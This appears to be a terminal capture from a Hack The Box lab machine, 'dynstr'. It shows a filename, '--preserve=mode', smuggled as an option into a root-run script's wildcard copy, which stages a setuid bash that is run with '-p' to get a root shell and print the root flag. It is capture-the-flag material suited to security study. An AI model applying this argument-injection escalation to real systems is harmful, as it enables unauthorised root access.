 bindmgr@dynstr:~$ sudo /usr/local/bin/bindmgr.sh
sudo: unable to resolve host dynstr.dyna.htb: Name or service not known
[+] Running /usr/local/bin/bindmgr.sh to stage new configuration from /home/bindmgr.
[+] Creating /etc/bind/named.conf.bindmgr file.
[+] Staging files to /etc/bind/named.bindmgr.
cp: -r not specified; omitting directory 'support-case-C62796521'
[+] Checking staged configuration.
[-] ERROR: The generated configuration is not valid. Please fix following errors:
    /etc/bind/named.bindmgr/bash:1: unknown option 'ELF...'
    /etc/bind/named.bindmgr/bash:14: unknown option 'h�ÄE�'
    /etc/bind/named.bindmgr/bash:40: unknown option '�YF'
    /etc/bind/named.bindmgr/bash:40: unexpected token near '}'
bindmgr@dynstr:~$ ls -la
total 1200
drwxr-xr-x 5 bindmgr bindmgr    4096 Oct  1 15:08  .
drwxr-xr-x 4 root    root       4096 Mar 15  2021  ..
-rwsr-sr-x 1 bindmgr bindmgr 1183448 Oct  1 15:08  bash
lrwxrwxrwx 1 bindmgr bindmgr       9 Mar 15  2021  .bash_history -> /dev/null
-rw-r--r-- 1 bindmgr bindmgr     220 Feb 25  2020  .bash_logout
-rw-r--r-- 1 bindmgr bindmgr    3771 Feb 25  2020  .bashrc
drwx------ 2 bindmgr bindmgr    4096 Mar 13  2021  .cache
-rw-rw-r-- 1 bindmgr bindmgr       1 Oct  1 15:08 '--preserve=mode'
-rw-r--r-- 1 bindmgr bindmgr     807 Feb 25  2020  .profile
drwxr-xr-x 2 bindmgr bindmgr    4096 Mar 13  2021  .ssh
drwxr-xr-x 2 bindmgr bindmgr    4096 Mar 13  2021  support-case-C62796521
-r-------- 1 bindmgr bindmgr      33 Oct  1 06:56  user.txt
-rw-rw-r-- 1 bindmgr bindmgr       2 Oct  1 15:07  .version
bindmgr@dynstr:~$ /etc/bind/named.bindmgr/bash -p
bash-5.0# cd /root
bash-5.0# ls
cleanup  root.txt
bash-5.0# cat root.txt
4ac6b4cc0d25458194158b4c5048fba3
bash-5.0#
2021-10-01_08-41-56.png 610 x 286 59.9 kB 100.0%